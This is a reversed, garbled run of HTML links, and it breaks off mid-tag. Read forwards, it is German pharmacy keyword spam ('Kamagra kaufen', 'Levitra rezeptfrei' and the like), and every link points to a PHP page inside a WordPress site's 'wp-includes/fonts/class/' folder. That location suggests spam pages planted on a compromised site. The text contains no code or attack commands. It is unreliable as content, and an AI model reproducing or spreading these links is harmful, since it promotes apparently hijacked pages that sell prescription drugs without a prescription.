argamaK>"php.negnurhafre-nettelbatesuarb-001-argamak/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<telbat elbawehc 001 argamaK>"php.telbat-elbawehc-001-argamak/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<tnecsevreffe 001 argamaK>"php.tnecsevreffe-001-argamak/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<gm 001 argamaK>"php.gm-001-argamak/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<yllej laro gm 001 argamaK>"php.yllej-laro-gm-001-argamak/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<sierp 001 argamaK>"php.sierp-001-argamak/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<gm001 argamaK>"php.gm001-argamak/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nettelbatesuarb gm001 argamaK>"php.nettelbatesuarb-gm001-argamak/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nefuak gm001 argamaK>"php.nefuak-gm001-argamak/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<yllej laro gm001 argamaK>"php.yllej-laro-gm001-argamak/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nefuak gitsnüg yllej laro gm001 argamaK>"php.nefuak-gitsneug-yllej-laro-gm001-argamak/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nefuak yllej laro gm001 argamaK>"php.nefuak-yllej-laro-gm001-argamak/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<sierp yllej laro gm001 argamaK>"php.sierp-yllej-laro-gm001-argamak/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<sierp gm001 argamaK>"php.sierp-gm001-argamak/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<ekehtopa argamaK>"php.ekehtopa-argamak/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<gnunhcer fua argamaK>"php.gnunhcer-fua-argamak/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<dnalhcstued sua argamaK>"php.dnalhcstued-sua-argamak/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<neidni sua argamaK>"php.neidni-sua-argamak/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nelletseb argamaK>"php.nelletseb-argamak/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<gnunhcer fua nelletseb argamaK>"php.gnunhcer-fua-nelletseb-argamak/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<dnalhcstued nelletseb argamaK>"php.dnalhcstued-nelletseb-argamak/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<gitsnüg nelletseb argamaK>"php.gitsneug-nelletseb-argamak/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nefuak gillib argamaK>"php.nefuak-gillib-argamak/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nettelbatesuarb argamaK>"php.nettelbatesuarb-argamak/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<gm001 nettelbatesuarb argamaK>"php.gm001-nettelbatesuarb-argamak/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<gnunhcer fua nettelbatesuarb argamaK>"php.gnunhcer-fua-nettelbatesuarb-argamak/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nelletseb nettelbatesuarb argamaK>"php.nelletseb-nettelbatesuarb-argamak/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<gitsnüg nettelbatesuarb argamaK>"php.gitsneug-nettelbatesuarb-argamak/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nefuak nettelbatesuarb argamaK>"php.nefuak-nettelbatesuarb-argamak/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nelletseb enilno nettelbatesuarb argamaK>"php.nelletseb-enilno-nettelbatesuarb-argamak/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<hcielgrevsierp nettelbatesuarb argamaK>"php.hcielgrevsierp-nettelbatesuarb-argamak/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<elbawehc argamaK>"php.elbawehc-argamak/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nelletseb elbawehc argamaK>"php.nelletseb-elbawehc-argamak/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nefuak elbawehc argamaK>"php.nefuak-elbawehc-argamak/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<dnalhcstued argamaK>"php.dnalhcstued-argamak/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nefuak dnalhcstued argamaK>"php.nefuak-dnalhcstued-argamak/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<söires dnalhcstued argamaK>"php.seoires-dnalhcstued-argamak/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<tnecsevreffe argamaK>"php.tnecsevreffe-argamak/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nettelbatesuarb 001 tnecsevreffe argamaK>"php.nettelbatesuarb-001-tnecsevreffe-argamak/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nettelbatesuarb tnecsevreffe argamaK>"php.nettelbatesuarb-tnecsevreffe-argamak/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<sierp tnecsevreffe argamaK>"php.sierp-tnecsevreffe-argamak/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<gissülf argamaK>"php.gisseulf-argamak/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<dnalhcstued  gissülf argamaK>"php.dnalhcstued-gisseulf-argamak/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nefuak gissülf argamaK>"php.nefuak-gisseulf-argamak/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<neuarf rüf argamaK>"php.neuarf-reuf-argamak/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<leg argamaK>"php.leg-argamak/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nelletseb leg argamaK>"php.nelletseb-leg-argamak/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<sierp leg argamaK>"php.sierp-leg-argamak/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<akireneg argamaK>"php.akireneg-argamak/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<dlog argamaK>"php.dlog-argamak/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<dnalhcstued dlog argamaK>"php.dnalhcstued-dlog-argamak/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<gnukriw dlog argamaK>"php.gnukriw-dlog-argamak/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<gitsnüg argamaK>"php.gitsneug-argamak/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nelletseb gitsnüg argamaK>"php.nelletseb-gitsneug-argamak/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nefuak gitsnüg argamaK>"php.nefuak-gitsneug-argamak/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nefuak dnalhcstued ni argamaK>"php.nefuak-dnalhcstued-ni-argamak/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<neidni argamaK>"php.neidni-argamak/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<gm001 yllej argamaK>"php.gm001-yllej-argamak/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nelletseb yllej argamaK>"php.nelletseb-yllej-argamak/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<leg yllej argamaK>"php.leg-yllej-argamak/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<gitsnüg yllej argamaK>"php.gitsneug-yllej-argamak/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nefuak gitsnüg yllej argamaK>"php.nefuak-gitsneug-yllej-argamak/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<aidni yllej argamaK>"php.aidni-yllej-argamak/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nefuak yllej argamaK>"php.nefuak-yllej-argamak/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<laro yllej argamaK>"php.laro-yllej-argamak/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<sierp yllej argamaK>"php.sierp-yllej-argamak/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<syllej argamaK>"php.syllej-argamak/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nefuak argamaK>"php.nefuak-argamak/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<dnalhcstued nefuak argamaK>"php.dnalhcstued-nefuak-argamak/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nettelbatuak argamaK>"php.nettelbatuak-argamak/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nelletseb nettelbatuak argamaK>"php.nelletseb-nettelbatuak-argamak/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<netsok argamaK>"php.netsok-argamak/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<lagel argamaK>"php.lagel-argamak/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<tpezer enho argamaK>"php.tpezer-enho-argamak/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<enilno argamaK>"php.enilno-argamak/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<ekehtopa enilno argamaK>"php.ekehtopa-enilno-argamak/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nelletseb enilno argamaK>"php.nelletseb-enilno-argamak/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<dnalhcstued nelletseb enilno argamaK>"php.dnalhcstued-nelletseb-enilno-argamak/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nefuak enilno argamaK>"php.nefuak-enilno-argamak/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<laro argamaK>"php.laro-argamak/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<leg laro argamaK>"php.leg-laro-argamak/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<yllej laro argamaK>"php.yllej-laro-argamak/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<gm 001 yllej laro argamaK>"php.gm-001-yllej-laro-argamak/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<gm001 yllej laro argamaK>"php.gm001-yllej-laro-argamak/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nefuak gm001 yllej laro argamaK>"php.nefuak-gm001-yllej-laro-argamak/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<atnaja yllej laro argamaK>"php.atnaja-yllej-laro-argamak/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<ekehtopa yllej laro argamaK>"php.ekehtopa-yllej-laro-argamak/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<ierftpezer ekehtopa yllej laro argamaK>"php.ierftpezer-ekehtopa-yllej-laro-argamak/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nelletseb yllej laro argamaK>"php.nelletseb-yllej-laro-argamak/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<dnalhcstued nelletseb yllej laro argamaK>"php.dnalhcstued-nelletseb-yllej-laro-argamak/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<dnalhcstued yllej laro argamaK>"php.dnalhcstued-yllej-laro-argamak/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<leg yllej laro argamaK>"php.leg-yllej-laro-argamak/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<gitsnüg yllej laro argamaK>"php.gitsneug-yllej-laro-argamak/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nefuak gitsnüg yllej laro argamaK>"php.nefuak-gitsneug-yllej-laro-argamak/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<dnalhcstued nefuak gitsnüg yllej laro argamaK>"php.dnalhcstued-nefuak-gitsneug-yllej-laro-argamak/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nefuak enilno gitsnüg yllej laro argamaK>"php.nefuak-enilno-gitsneug-yllej-laro-argamak/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nefuak yllej laro argamaK>"php.nefuak-yllej-laro-argamak/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<lanigiro yllej laro argamaK>"php.lanigiro-yllej-laro-argamak/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<sierp yllej laro argamaK>"php.sierp-yllej-laro-argamak/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<hcielgrevsierp yllej laro argamaK>"php.hcielgrevsierp-yllej-laro-argamak/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nefuak ierftpezer yllej laro argamaK>"php.nefuak-ierftpezer-yllej-laro-argamak/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<pohs yllej laro argamaK>"php.pohs-yllej-laro-argamak/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nefuak ow yllej laro argamaK>"php.nefuak-ow-yllej-laro-argamak/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<lanigiro argamaK>"php.lanigiro-argamak/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<lettimznetop argamaK>"php.lettimznetop-argamak/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<sierp argamaK>"php.sierp-argamak/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<hcielgrevsierp argamaK>"php.hcielgrevsierp-argamak/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<ierftpezer argamaK>"php.ierftpezer-argamak/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nelletseb ierftpezer argamaK>"php.nelletseb-ierftpezer-argamak/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<stehcas argamaK>"php.stehcas-argamak/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<tfos argamaK>"php.tfos-argamak/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<dnalhcstued ni nefuak tfos argamaK>"php.dnalhcstued-ni-nefuak-tfos-argamak/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<sbat tfos argamaK>"php.sbat-tfos-argamak/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nelletseb sbat tfos argamaK>"php.nelletseb-sbat-tfos-argamak/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nefuak sbat tfos argamaK>"php.nefuak-sbat-tfos-argamak/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<repus argamaK>"php.repus-argamak/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nefuak repus argamaK>"php.nefuak-repus-argamak/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nefuak ekehtopa argaiv nam nnaK>"php.nefuak-ekehtopa-argaiv-nam-nnak/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nefuak ekehtopa red ni argaiv nam nnaK>"php.nefuak-ekehtopa-red-ni-argaiv-nam-nnak/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nefuak tpezer enho argaiv nam nnaK>"php.nefuak-tpezer-enho-argaiv-nam-nnak/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nefuak ekehtopa ierftpezer argaiv nam nnaK>"php.nefuak-ekehtopa-ierftpezer-argaiv-nam-nnak/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nefuak ierftpezer argaiv nam nnaK>"php.nefuak-ierftpezer-argaiv-nam-nnak/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<argaiv netsoK>"php.argaiv-netsok/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<argaiv ydaL>"php.argaiv-ydal/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<gm04  artiveL>"php.gm04-artivel/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<sierp gm04  artiveL>"php.sierp-gm04-artivel/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<gm 01 artiveL>"php.gm-01-artivel/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<akireneg gm 01 artiveL>"php.akireneg-gm-01-artivel/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nefuak gm 01 artiveL>"php.nefuak-gm-01-artivel/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<sierp gm 01 artiveL>"php.sierp-gm-01-artivel/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<ierftpezer gm01 artiveL>"php.ierftpezer-gm01-artivel/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<02 artiveL>"php.02-artivel/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<gm 02 artiveL>"php.gm-02-artivel/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<reyab ed gm 02 artiveL>"php.reyab-ed-gm-02-artivel/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<akireneg gm 02 artiveL>"php.akireneg-gm-02-artivel/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<gm02 artiveL>"php.gm02-artivel/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<sierp kcüts 21 gm02 artiveL>"php.sierp-kceuts-21-gm02-artivel/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<reyab gm02 artiveL>"php.reyab-gm02-artivel/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<akireneg gm02 artiveL>"php.akireneg-gm02-artivel/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<hcielgrevsierp akireneg gm02 artiveL>"php.hcielgrevsierp-akireneg-gm02-artivel/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<sierp gm02 artiveL>"php.sierp-gm02-artivel/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<ierftpezer gm02 artiveL>"php.ierftpezer-gm02-artivel/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<reyab nov gm02 artiveL>"php.reyab-nov-gm02-artivel/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<reyab artiveL>"php.reyab-artivel/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<gm 02 reyab artiveL>"php.gm-02-reyab-artivel/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<sierp gm02 reyab artiveL>"php.sierp-gm02-reyab-artivel/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<ierftpezer reyab artiveL>"php.ierftpezer-reyab-artivel/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nelletseb artiveL>"php.nelletseb-artivel/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<akireneg artiveL>"php.akireneg-artivel/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<gm 01 akireneg artiveL>"php.gm-01-akireneg-artivel/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<gm01 akireneg artiveL>"php.gm01-akireneg-artivel/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<hcielgrevsierp gm01 akireneg artiveL>"php.hcielgrevsierp-gm01-akireneg-artivel/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<gm02 akireneg artiveL>"php.gm02-akireneg-artivel/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nefuak gm02 akireneg artiveL>"php.nefuak-gm02-akireneg-artivel/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<hcielgrevsierp gm02 akireneg artiveL>"php.hcielgrevsierp-gm02-akireneg-artivel/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<ierftpezer gm02 akireneg artiveL>"php.ierftpezer-gm02-akireneg-artivel/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<gm04 akireneg artiveL>"php.gm04-akireneg-artivel/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<ekehtopa akireneg artiveL>"php.ekehtopa-akireneg-artivel/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<gnunhcer fua akireneg artiveL>"php.gnunhcer-fua-akireneg-artivel/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<ierftpezer nelletseb akireneg artiveL>"php.ierftpezer-nelletseb-akireneg-artivel/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<dnalhcstued akireneg artiveL>"php.dnalhcstued-akireneg-artivel/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<ethcirebsgnurhafre akireneg artiveL>"php.ethcirebsgnurhafre-akireneg-artivel/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<gitsnüg akireneg artiveL>"php.gitsneug-akireneg-artivel/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nefuak gitsnüg akireneg artiveL>"php.nefuak-gitsneug-akireneg-artivel/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<neidni akireneg artiveL>"php.neidni-akireneg-artivel/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nefuak akireneg artiveL>"php.nefuak-akireneg-artivel/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<dnalhcstued nefuak akireneg artiveL>"php.dnalhcstued-nefuak-akireneg-artivel/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<tpezer enho nefuak akireneg artiveL>"php.tpezer-enho-nefuak-akireneg-artivel/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<lagel akireneg artiveL>"php.lagel-akireneg-artivel/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nefuak tpezer enho akireneg artiveL>"php.nefuak-tpezer-enho-akireneg-artivel/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nelletseb enilno akireneg artiveL>"php.nelletseb-enilno-akireneg-artivel/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nefuak enilno akireneg artiveL>"php.nefuak-enilno-akireneg-artivel/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<sierp akireneg artiveL>"php.sierp-akireneg-artivel/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<hcielgrevsierp akireneg artiveL>"php.hcielgrevsierp-akireneg-artivel/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<ierftpezer akireneg artiveL>"php.ierftpezer-akireneg-artivel/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<dnalhcstued ierftpezer akireneg artiveL>"php.dnalhcstued-ierftpezer-akireneg-artivel/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nefuak ierftpezer akireneg artiveL>"php.nefuak-ierftpezer-akireneg-artivel/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nefuak artiveL>"php.nefuak-artivel/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<tpezer enho nefuak artiveL>"php.tpezer-enho-nefuak-artivel/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<tpezer enho artiveL>"php.tpezer-enho-artivel/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<enilno artiveL>"php.enilno-artivel/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nelletseb enilno artiveL>"php.nelletseb-enilno-artivel/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nefuak enilno artiveL>"php.nefuak-enilno-artivel/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<gm02 lanigiro artiveL>"php.gm02-lanigiro-artivel/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nefuak lanigiro artiveL>"php.nefuak-lanigiro-artivel/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<ierftpezer lanigiro 